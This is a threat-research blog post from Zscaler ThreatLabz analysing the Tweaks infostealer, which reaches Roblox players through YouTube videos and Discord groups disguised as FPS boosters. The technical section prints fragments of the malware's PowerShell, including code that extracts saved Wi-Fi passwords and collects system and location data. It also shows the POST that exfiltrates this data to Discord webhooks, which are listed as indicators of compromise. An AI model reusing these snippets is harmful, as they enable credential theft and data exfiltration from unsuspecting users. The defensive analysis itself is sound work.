Zscalerのブログ
Zscalerの最新ブログ情報を受信
購読するTweaks Stealer Targets Roblox Users Through YouTube and Discord
Introduction
Zscaler’s ThreatLabz recently discovered a new campaign distributing an infostealer called Tweaks (aka Tweaker) that targets Roblox users. Attackers are exploiting popular platforms, like YouTube and Discord, to distribute Tweaks to Roblox users, capitalizing on the ability of legitimate platforms to evade detection by web filter block lists that typically block known malicious servers. Attackers share malicious files disguised as Frames Per Second (FPS) optimization packages with users and, in turn, users infect their own systems with Tweaks malware.
Given that 45% of Roblox users are under 13, it’s probable that the malware being circulated could extend to parents’ systems. Furthermore, with the proliferation of remote work, there’s a possibility of this malware infiltrating corporate devices (surreptitiously) used by children of employees. Not only does a successful infection leave Roblox account data vulnerable, but it may also compromise the data and device.
In this blog, we analyze the Tweaks attack campaign and its technical characteristics.
Key Takeaways
- The Tweaks or Tweaker stealer masquerades as a tool to enhance frames per second (FPS) for Roblox users that steals data in the background without the user’s knowledge.
- The attackers leverage YouTube by enticing users to watch videos on "How to increase FPS" that contain links to their Discord groups. Once users join these groups, the attackers provide them with links to malicious files disguised as game tweaks and modifications.
- The stealer is Powershell-based and exfiltrates sensitive data like user information, location, Wi-Fi profiles, and passwords, Roblox IDs, and in-game currency details.
- Once sensitive data is obtained, it is sent via a Discord webhook to the attacker-controlled server.
ThreatLabz researchers discovered multiple attackers copying a “free” version of Tweaks and using it to sell “paid” versions.
Background
Why is FPS appealing to Roblox users?
The Roblox game boasts a massive user base consisting of millions of players worldwide. Roblox offers a diverse range of games and experiences, allowing players to explore virtual worlds and engage in various activities. One feature that attracts Roblox players is the desire for an enhanced gaming experience, including improved FPS. Higher FPS can result in smoother gameplay, making it an appealing prospect for players seeking optimal performance. It’s not unusual for gamers to download optimization tools from popular platforms like YouTube and Discord to increase their hardware performance – making it more likely that a gamer might unintentionally download the Tweaks malware.
Gaming sees more cyber attacks
Roblox's significant user base of 71.5 million daily active users makes it an attractive target for cyber attackers. In addition, a 2024 report shows that the gaming industry is now worth around $455.27 billion. In light of these trends, it is not surprising that hackers looking to exploit and monetize sensitive data are targeting Roblox users, who, like many other gamers, store a wealth of data in their gaming accounts
Campaign Analysis
During our investigation, we discovered several YouTube channels and videos offering tutorials on how to improve FPS in Roblox. In these videos, Roblox players were instructed to disable their antivirus software to ensure the smooth operation of a “PC optimizer” without encountering any issues. In reality, this tactic is used to make a user’s system easier to infect with malware.
In the description boxes of these videos, links to the attacker’s corresponding Discord groups are provided. Figure 1 below shows a Tweaks YouTube channel, the Discord group links provided to the user, and the initial Tweaks interface that appears when users download the initial file.

Figure 1: An example of a Tweaks YouTube channel, links to Discord groups, and the Tweaks interface.
Once they enter the attacker-controlled Discord channels, users encounter both free and paid versions of FPS optimization files. Our initial analysis revealed that both versions were identical, utilizing the same BAT file. Consequently, the choice between the free and paid versions had no impact on the outcome. The only distinction was that users who opted for the paid version experienced a small financial loss and had their data stolen.
Presently, attackers entice new users by offering a free version with limited optimization features, alongside a paid version that promises more advanced optimization capabilities.
Once users download the files, they unknowingly install the Tweaks malware, which not only infects their system but also puts their data at risk of being stolen. From the user's perspective, everything seems normal as the Tweaks malware genuinely enhances FPS optimization. This deceptive behavior makes users less suspicious of the malware since it appears to be fulfilling its intended purpose. Figure 2 below shows both the paid and free version of Tweaks on the Discord channel.

Figure 2: An example of the Discord group advertising FPS optimization files to distribute Tweaks malware.
Case Study 1
After joining the Discord group, Roblox gamers are directed to download a malicious BAT file from a Mediafire link, leading to a malware infection.
Once the malware is executed, the BAT file presents users with the Tweaks menu interface, while simultaneously stealing their information in the background. The stolen data is then sent via Discord webhooks to an attacker-controlled server.
The figure below illustrates the Tweaks attack chain.

Figure 3: Illustrates the Tweaks attack chain involving a Discord group supplying a BAT file.
Case Study 2
Upon further investigation, we discovered that Tweaks was being sold on Discord. Two versions are available for purchase: the Beta Menu and the Paid Menu.
The malware author converted the BAT file into an EXE file and then inserted the EXE file into a password-protected ZIP archive. This new iteration employs the same stealing capabilities as the BAT file discussed in Case Study 1. The figure below illustrates the Tweaks attack chain for Case Study 2.

Figure 4: This diagram illustrates the Tweaks attack chain involving a Discord group supplying an EXE file inside of a ZIP archive.
Capabilities
The Tweaks malware can steal the following data:
- User’s Wi-Fi profiles and passwords
- UUID and usernames
- User location
- IP address and time
- System information
- Roblox ID and in-game currency information
Technical Analysis
The following analysis covers the technical characteristics of Case Study 1 and Case Study 2 for Tweaks.
Case Study 1
1. BAT files establish webhooks: To start, once the user downloads the BAT file and executes it, the malware establishes the necessary webhook URLs using the Powershell commands below:
"$payload = [PSCustomObject]@{ embeds = @($embedObject) };" ^
"Invoke-RestMethod -Uri $webHookUrl -Body ($payload | ConvertTo-Json -Depth 4) -Method Post -ContentType 'application/json';"The file embeds the pilfered data within the webhooks, ensuring its transmission to the attackers.
2. Wi-Fi profile and password theft: The malware steals Wi-Fi profiles and passwords with the Powershell command below:
“$wifiProfiles = (netsh wlan show profiles | Select-String 'All User Profile' | ForEach-Object { $_.ToString().Split(':')[1].Trim() } | ForEach-Object { $ssid = $_; $pwd = (netsh wlan show profile name=$ssid key=clear) | Select-String 'Key Content' | ForEach-Object { $_.ToString().Split(':')[1].Trim() }; if ($pwd) { Write-Output ('SSID: ' + $ssid + ', Password: ' + $pwd) } else { Write-Output 'SSID: ' + $ssid + ', Password: NO PASSWORDS FOUND' } });”The code sample above is also shown in Figure 5 below.

Figure 5: Tweaks code showing the webhook setup and Wi-Fi profiles/password theft.
3. Using WMI to harvest system information: The malware leverages Windows Management Instrumentation (WMI) to collect UUIDs and usernames along with the user's location including the following fields: country, region, city, and approximate location. The Powershell code looks like this:
"$hwid = (Get-WmiObject win32_computersystemproduct | Select-Object -ExpandProperty UUID);" ^
"$pcUsername = $env:USERNAME;"
"$ipInfo = Invoke-RestMethod -Uri 'http://ipinfo.io/json';" ^
"$country = $ipInfo.country;" ^
"$region = $ipInfo.region;" ^
"$city = $ipInfo.city;" ^
"$location = $ipInfo.loc;"The code sample above, along with the user’s location and username, are shown in Figure 6 below.

Figure 6: Tweaks code showing the theft of UUID, user name, and the user’s location.
4. Additional data theft: In addition, the malware collects IP information like private and public IP addresses, the current time, system information, Roblox ID, and currency information.
The former values are collected using the following Powershell code:
"$publicIp = (Invoke-RestMethod -Uri 'https://api64.ipify.org?format=json').ip;" ^
"$privateIp = (Test-Connection -ComputerName $env:COMPUTERNAME -Count 1).IPV4Address.IPAddressToString;" ^
"$currentTime = Get-Date -Format 'yyyy-MM-dd HH:mm:ss';" ^
"$description = 'Public IP: ' + $publicIp + ' - Private IP: ' + $privateIp + ' - Current Time: ' + $currentTime;"The latter values are collected with the code shown in Figure 7 below.

Figure 7: Tweaks code showing the collection of system information, Roblox ID, and in-game currency details.
Case Study 2
In Case Study 2, when the user follows the link mentioned in the Discord group, a ZIP archive is downloaded, which contains an EXE file. Once the user executes the EXE file, it displays the Tweaks menu interface similar to Case Study 1.
The malware creates a folder in the Temp directory, C:\Users\<user_name>\AppData\Local\Temp\F9B9.tmp, with a random name and creates a BAT file in that directory as shown in the screenshot below.

Figure 8: The process tree of the Tweaks EXE file.
The source code of the dropped BAT file is similar to the BAT file used in Case Study 1 and its functionality is the same.
Conclusion
Attackers are leveraging popular community platforms, like YouTube and Discord, to distribute Tweaks malware and steal sensitive data. They capitalize on the legitimate reputation of YouTube and Discord communities to trick victims into inadvertently downloading (and in some cases paying) for their own malware infections. To mitigate these risks, Roblox users (and all gamers) should prioritize using legitimate apps from reputable and secure sources, thereby avoiding unknown or unverified application origins. By adhering to these precautions, gamers can enhance their cybersecurity defenses and protect themselves from potential malware threats.
Zscaler Sandbox Coverage
During our investigation of this campaign, the Zscaler Sandbox played a crucial role in analyzing the behavior of various files. Because of the sandbox analysis, threat scores and specific MITRE ATT&CK techniques triggered were identified.

Figure 9: Sandbox report
MITRE ATT&CK Techniques
| ID | Technique Name |
| T1566 | Phishing |
| T1082 | System Information Discovery |
| T1064 | Scripting |
| T1010 | Application Windows Discovery |
| T1047 | Windows Management Instrumentation |
| T1016.002 | Wi-Fi Discovery |
| T1016 | System Network Configuration Discovery |
| T1059 | Command and Scripting Interpreter |
| T1018 | Remote System Discovery |
| T1562 | Disable or Modify Tools |
Indicators Of Compromise (IOCs)
| MD5 | File Type |
| e35864892846be3462139f9534d5ddb5 | EXE |
| 0e8d32259b06ab01cd04587b1ae5d0c1 | BAT |
| Webhook URL |
| https://discord[.]com/api/webhooks/1193562861071511683/Y3e960iiIYKeT-2hq8c0VDuprdKTD3u5F1f0AKfPQnQde8CoXnK2HzVoVGb6mBgXTsc6 |
| https://discordapp[.]com/api/webhooks/1197341553404956752/xoPYo_fCPQGLsUIBrreFz05R9JuX_K4L96ResReZ7oLtj1za6QSYlCuMnTB8raMpVqCw |
| YouTube Channels |
| https://www.youtube[.]com/@cartistweaks/videos |
| https://www.youtube[.]com/@fraidtweaks |
このブログは役に立ちましたか?




